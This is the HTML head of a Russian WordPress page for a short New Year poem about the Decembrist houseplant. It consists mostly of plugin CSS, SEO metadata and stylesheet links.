

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://just-moment.ru/stihi/stih-pro-cvetok-dekabrist/
body_size: 23345
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="shortcut icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" type="image/x-icon">
  <title>Стих Про Цветок Декабрист</title>
  <style>
  .stb-container-css {margin: 10px 10px 10px 10px;}.stb-box {}.stb-caption-box {}.stb-body-box {}
  /* Class Dependent Parameters */
  .stb-border.stb-alert-container {border: 1px none #FF4F4A;}.stb-side.stb-alert-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-alert-container {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);}.stb-alert_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-alert-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-alert-body_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-border.stb-black-container {border: 1px none #6E6E6E;}.stb-side.stb-black-container {background: #4B4747;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4B4747', endColorstr='#141414',GradientType=0 );background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);}.stb-side-none.stb-black-container {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);}.stb-black_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-black-caption_box {background: #4B4747;background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);color: #FFFFFF;}.stb-black-body_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-border.stb-citata-container {border: 1px none #0e42a1;}.stb-side.stb-citata-container {background: #FE9A05;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FE9A05', endColorstr='#FE9A05',GradientType=0 );background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);}.stb-side-none.stb-citata-container {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);}.stb-citata_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-citata-caption_box {background: #FE9A05;background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);color: #FFFFFF;}.stb-citata-body_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-border.stb-custom-container {border: 1px none #F844EE;}.stb-side.stb-custom-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-custom-container {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);}.stb-custom_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-custom-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-custom-body_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-border.stb-download-container {border: 1px none #65ADFE;}.stb-side.stb-download-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-download-container {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);}.stb-download_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-download-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-download-body_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-border.stb-grey-container {border: 1px none #BBBBBB;}.stb-side.stb-grey-container {background: #B5B5B5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#B5B5B5', endColorstr='#6E6E6E',GradientType=0 );background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);}.stb-side-none.stb-grey-container {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);}.stb-grey_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-grey-caption_box {background: #B5B5B5;background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);color: #FFFFFF;}.stb-grey-body_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-border.stb-info-container {border: 1px none #7AD975;}.stb-side.stb-info-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);}.stb-info_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-info-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-info-body_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-border.stb-warning-container {border: 1px none #FE9A05;}.stb-side.stb-warning-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-warning-container {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);}.stb-warning_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}.stb-warning-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-warning-body_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}
  </style>
  <script>
  window._wca = window._wca || [];
  </script>
  <meta name="description" content="Стихи Вы здесь Новый год уж на землю пришёл, Декабрист на окошке расцвёл, Яркий круг он цветов распустил, Хоровод с Дед-Морозом водил. Расцвела с ним,...">
  <script type="application/ld+json" class="aioseop-schema">
  {"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://just-moment.ru/#organization","url":"https://just-moment.ru/","name":"Just-Moment","sameAs":[]},{"@type":"WebSite","@id":"https://just-moment.ru/#website","url":"https://just-moment.ru/","name":"Just-Moment","publisher":{"@id":"https://just-moment.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://just-moment.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://just-moment.ru/stihi/stih-pro-cvetok-dekabrist/#webpage","url":"https://just-moment.ru/stihi/stih-pro-cvetok-dekabrist/","inLanguage":"ru-RU","name":"Стих Про Цветок Декабрист","isPartOf":{"@id":"https://just-moment.ru/#website"},"breadcrumb":{"@id":"https://just-moment.ru/stihi/stih-pro-cvetok-dekabrist/#breadcrumblist"},"description":"Стихи Вы здесь Новый год уж на землю пришёл, Декабрист на окошке расцвёл, Яркий круг он цветов распустил, Хоровод с Дед-Морозом водил. Расцвела с ним,...","datePublished":"2021-05-14T20:30:12+03:00","dateModified":"2021-05-14T20:30:12+03:00"},{"@type":"Article","@id":"https://just-moment.ru/stihi/stih-pro-cvetok-dekabrist/#article","isPartOf":{"@id":"https://just-moment.ru/stihi/stih-pro-cvetok-dekabrist/#webpage"},"author":{"@id":"https://just-moment.ru/author/zebra/#author"},"headline":"Стих Про Цветок Декабрист","datePublished":"2021-05-14T20:30:12+03:00","dateModified":"2021-05-14T20:30:12+03:00","commentCount":0,"mainEntityOfPage":{"@id":"https://just-moment.ru/stihi/stih-pro-cvetok-dekabrist/#webpage"},"publisher":{"@id":"https://just-moment.ru/#organization"},"articleSection":"Стихи"},{"@type":"Person","@id":"https://just-moment.ru/author/zebra/#author","name":"Анна Рожкова","sameAs":[],"image":{"@type":"ImageObject","@id":"https://just-moment.ru/#personlogo","url":"https://secure.gravatar.com/avatar/5ae010e16c6b8ce36e0cfab6134ccffa?s=96&d=mm&r=g","width":96,"height":96,"caption":"Анна Рожкова"}},{"@type":"BreadcrumbList","@id":"https://just-moment.ru/stihi/stih-pro-cvetok-dekabrist/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://just-moment.ru/","url":"https://just-moment.ru/","name":"Just-Moment"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://just-moment.ru/stihi/stih-pro-cvetok-dekabrist/","url":"https://just-moment.ru/stihi/stih-pro-cvetok-dekabrist/","name":"Стих Про Цветок Декабрист"}}]}]}
  </script>
  <link rel="canonical" href="/stihi/stih-pro-cvetok-dekabrist/">
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <link rel='dns-prefetch' href='//www.litres.ru'>
  <link rel='dns-prefetch' href='//stats.wp.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента комментариев" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента комментариев к &laquo;Стих Про Цветок Декабрист&raquo;" href="/stihi/stih-pro-cvetok-dekabrist/feed/">
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' media='all'>
  <style id='wp-block-library-inline-css' type='text/css'>
  .has-text-align-justify{text-align:justify;}
  </style>
  <link rel='stylesheet' id='wc-block-vendors-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css' media='all'>
  <link rel='stylesheet' id='wc-block-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css' media='all'>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css' media='all'>
  <link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' media='all'>
  <style id='woocommerce-layout-inline-css' type='text/css'>

        .infinite-scroll .woocommerce-pagination {
                display: none;
        }
  </style>
  <link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)'>
  <link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css' media='all'>
  <style id='woocommerce-inline-inline-css' type='text/css'>
  .woocommerce form .form-row .required { visibility: hidden; }
  </style>
  <link crossorigin="anonymous" rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700&#038;subset=cyrillic' media='all'>
  <link rel='stylesheet' id='sky-style-css' href='/wp-content/themes/sky/style.css' media='all'>
  <link rel='stylesheet' id='stbCoreCSS-css' href='/wp-content/plugins/wp-special-textboxes/css/stb-core.css' media='all'>
